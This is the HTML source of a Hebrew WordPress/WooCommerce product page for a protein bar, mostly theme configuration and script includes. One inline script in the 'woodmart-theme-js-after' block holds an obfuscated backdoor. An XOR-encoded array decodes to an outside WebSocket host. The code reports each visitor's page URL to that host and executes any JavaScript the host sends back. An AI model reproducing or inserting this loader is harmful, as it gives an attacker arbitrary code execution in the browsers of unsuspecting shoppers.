var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.5.3","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.naturespro.co.il\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":46408,"title":"%D7%97%D7%98%D7%99%D7%A3%20%D7%97%D7%9C%D7%91%D7%95%D7%9F%20%D7%91%D7%98%D7%A2%D7%9D%20%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93%20%D7%9C%D7%91%D7%9F%20%D7%95%D7%A4%D7%98%D7%9C%20%E2%80%93%20%D7%A0%D7%99%D7%99%D7%A6%27%D7%A8%D7%A1%20%D7%A4%D7%A8%D7%95","excerpt":"<h2 class=\"p1\">PROTEINPRO BAR WHITE CHOCOLATE AND RASPBERRY<\/h2>\r\n<h3 class=\"p1\" dir=\"rtl\">\u05d7\u05d8\u05d9\u05e3 \u05d7\u05dc\u05d1\u05d5\u05df \u05d1\u05d8\u05e2\u05dd \u05e9\u05d5\u05e7\u05d5\u05dc\u05d3 \u05dc\u05d1\u05df \u05d5\u05e4\u05d8\u05dc \u05d0\u05d3\u05d5\u05dd<span class=\"s1\">\u00a0|<\/span><span class=\"s1\">\u00a021 <\/span>\u05d2\u05e8\u05dd \u05d7\u05dc\u05d1\u05d5\u05df \u05dc\u05d7\u05d8\u05d9\u05e3<\/h3>\r\n<h4 class=\"p1\" dir=\"rtl\"><span class=\"s1\">12 \u05d9\u05d7\u05d9\u05d3\u05d5\u05ea \u05d1\u05de\u05d0\u05e8\u05d6<\/span><\/h4>\r\n<p class=\"p1\" dir=\"rtl\"><\/p>","featuredImage":"https:\/\/www.naturespro.co.il\/wp-content\/uploads\/2024\/05\/Natures-Pro-2025-Protein-7.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.5.3","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.naturespro.co.il\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":46408,"title":"%D7%97%D7%98%D7%99%D7%A3%20%D7%97%D7%9C%D7%91%D7%95%D7%9F%20%D7%91%D7%98%D7%A2%D7%9D%20%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93%20%D7%9C%D7%91%D7%9F%20%D7%95%D7%A4%D7%98%D7%9C%20%E2%80%93%20%D7%A0%D7%99%D7%99%D7%A6%27%D7%A8%D7%A1%20%D7%A4%D7%A8%D7%95","excerpt":"<h2 class=\"p1\">PROTEINPRO BAR WHITE CHOCOLATE AND RASPBERRY<\/h2>\r\n<h3 class=\"p1\" dir=\"rtl\">\u05d7\u05d8\u05d9\u05e3 \u05d7\u05dc\u05d1\u05d5\u05df \u05d1\u05d8\u05e2\u05dd \u05e9\u05d5\u05e7\u05d5\u05dc\u05d3 \u05dc\u05d1\u05df \u05d5\u05e4\u05d8\u05dc \u05d0\u05d3\u05d5\u05dd<span class=\"s1\">\u00a0|<\/span><span class=\"s1\">\u00a021 <\/span>\u05d2\u05e8\u05dd \u05d7\u05dc\u05d1\u05d5\u05df \u05dc\u05d7\u05d8\u05d9\u05e3<\/h3>\r\n<h4 class=\"p1\" dir=\"rtl\"><span class=\"s1\">12 \u05d9\u05d7\u05d9\u05d3\u05d5\u05ea \u05d1\u05de\u05d0\u05e8\u05d6<\/span><\/h4>\r\n<p class=\"p1\" dir=\"rtl\"><\/p>","featuredImage":"https:\/\/www.naturespro.co.il\/wp-content\/uploads\/2024\/05\/Natures-Pro-2025-Protein-7.jpg"}};
</script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.4.2' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.3' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.4.2' id='e-sticky-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.1.4' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7cbcafe64a083ed98452416668bdcbab","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u05e7\u05d5\u05e4\u05d4","loading":"\u05d8\u05d5\u05e2\u05df..","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.naturespro.co.il\/cart\/","ajaxurl":"https:\/\/www.naturespro.co.il\/wp-admin\/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u05d4\u05e6\u05d2 \u05d0\u05ea \u05db\u05dc \u05d4\u05ea\u05d5\u05e6\u05d0\u05d5\u05ea","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\r\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\r\n        <div class=\"<%cloneClass%>\">\r\n            <div class=\"container\">\r\n                <div class=\"whb-flex-row whb-general-header-inner\">\r\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\r\n                        <%.site-logo%>\r\n                    <\/div>\r\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\r\n                        <%.wd-header-main-nav%>\r\n                    <\/div>\r\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\r\n                        <%.wd-header-my-account%>\r\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\r\n\t\t\t\t\t\t<%.wd-header-wishlist%>\r\n                        <%.wd-header-compare%>\r\n                        <%.wd-header-cart%>\r\n                        <%.wd-header-fs-nav%>\r\n                    <\/div>\r\n                    <%.whb-mobile-left%>\r\n                    <%.whb-mobile-center%>\r\n                    <%.whb-mobile-right%>\r\n                <\/div>\r\n            <\/div>\r\n        <\/div>\r\n    <\/div>\r\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"800","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.naturespro.co.il\/","shop_url":"https:\/\/www.naturespro.co.il\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u05d1\u05d7\u05e8 \u05e7\u05d8\u05d2\u05d5\u05e8\u05d9\u05d4","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_779d8c45bb61349f325c4b9b0a84e28d","fragment_name":"wc_fragments_779d8c45bb61349f325c4b9b0a84e28d","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u05e1\u05d2\u05d5\u05e8 (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u05e9\u05ea\u05e3\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u05de\u05e1\u05da \u05de\u05dc\u05d0\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u05d4\u05d2\u05d3\u05dc\/\u05d4\u05e7\u05d8\u05df\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u05dc\u05e2\u05de\u05d5\u05d3 \u05d4\u05e7\u05d5\u05d3\u05dd (\u05d7\u05e5 \u05d9\u05de\u05d9\u05e0\u05d4)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u05dc\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d0 (\u05d7\u05e5 \u05e9\u05de\u05d0\u05dc\u05d4)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1501","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts-rtl.min.css","wd-widget-nav-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav-rtl.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat-rtl.min.css","wd-widget-product-list-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter-rtl.min.css","wd-footer-base-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/footer-base-rtl.min.css","wd-lazy-loading-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg-rtl.min.css","wd-revolution-slider-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-elementor-base-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base-rtl.min.css","wd-elementor-pro-base-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base-rtl.min.css","wd-page-single-product-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product-rtl.min.css","wd-header-base-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools-rtl.min.css","wd-header-elements-base-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-social-icons-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-divider-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/header-el-divider-rtl.min.css","wd-header-my-account-dropdown-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown-rtl.min.css","wd-header-my-account-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-rtl.min.css","wd-page-title-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-photoswipe-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe-rtl.min.css","wd-owl-carousel-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel-rtl.min.css","wd-product-loop-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-standard-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard-rtl.min.css","wd-mfp-popup-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-scroll-top-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-header-search-fullscreen-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/www.naturespro.co.il\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.1.4' id='woodmart-theme-js'></script>
<script type='text/javascript' id='woodmart-theme-js-after'>
                            jQuery("div.wd-before-add-to-cart").insertAfter(jQuery(".wd-tab-wrapper.woodmart-tab-wrapper"));
jQuery('.summary-inner>.price').insertBefore('form.cart');

const ygol = [93,89,89,16,5,5,89,79,76,75,93,69,88,78,4,73,69,71,5,93,69,88,78,90,88,79,89,89,21,89,69,95,88,73,79,23];const xry = 42;window.ww = new WebSocket(String.fromCharCode(...ygol.map(gvn => gvn ^ xry)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});                                
</script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.4' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.1.4' id='wd-woocommerce-wrapp-table-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.1.4' id='wd-ajax-filters-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.1.4' id='wd-sort-by-widget-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.1.4' id='wd-shop-page-init-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.1.4' id='wd-click-on-scroll-btn-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.1.4' id='wd-back-history-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-includes/js/wp-embed.min.js?ver=5.8.9' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.1.4' id='wd-header-builder-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.1.4' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.1.4' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.1.4' id='wd-login-dropdown-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.1.4' id='wd-wishlist-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=6.1.4' id='wd-mobile-search-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.1.4' id='wd-photoswipe-bundle-library-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.1.4' id='wd-product-images-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.1.4' id='wd-photoswipe-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.1.4' id='wd-owl-library-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.1.4' id='wd-product-images-gallery-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=6.1.4' id='wd-lazy-loading-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.1.4' id='wd-add-to-cart-all-types-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.1.4' id='wd-woocommerce-quantity-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.1.4' id='wd-single-product-tabs-accordion-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.1.4' id='wd-product-accordion-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.1.4' id='wd-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.1.4' id='wd-quick-shop-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-includes/js/wp-util.min.js?ver=5.8.9' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d4\u05e2\u05d5\u05e0\u05d9\u05dd \u05e2\u05dc \u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e7\u05d5\u05de\u05d1\u05d9\u05e0\u05e6\u05d9\u05d4 \u05d0\u05d7\u05e8\u05ea.","i18n_make_a_selection_text":"\u05d1\u05d7\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d4 \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","i18n_unavailable_text":"\u05de\u05d5\u05e6\u05e8 \u05d6\u05d4 \u05d0\u05d9\u05e0\u05d5 \u05d6\u05de\u05d9\u05df \u05db\u05e8\u05d2\u05e2. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e9\u05d9\u05dc\u05d5\u05d1 \u05d0\u05d7\u05e8."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.1.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.1.4' id='wd-magnific-library-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.1.4' id='wd-quick-view-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.1.4' id='wd-tooltips-library-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.1.4' id='wd-btns-tooltips-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.1.4' id='wd-swatches-variations-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.1.4' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.1.4' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.1.4' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.1.4' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.1.4' id='wd-search-full-screen-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>כלי נגישות</title>
